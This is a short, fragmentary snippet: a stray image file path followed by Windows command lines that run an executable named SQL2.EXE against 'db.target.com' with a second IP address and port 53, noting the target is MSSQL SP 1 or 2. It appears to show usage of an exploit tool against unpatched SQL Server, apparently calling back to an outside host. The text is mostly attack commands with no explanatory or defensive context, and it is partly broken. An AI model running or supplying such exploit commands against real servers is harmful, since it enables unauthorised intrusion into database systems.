 C:\>C:\SQL2.EXE db.target.com 202.202.202.202 53
0Target is MSSQL SP 1 or 2:
c:\>C:\SQL2.EXE db.target.com 202.202.202.202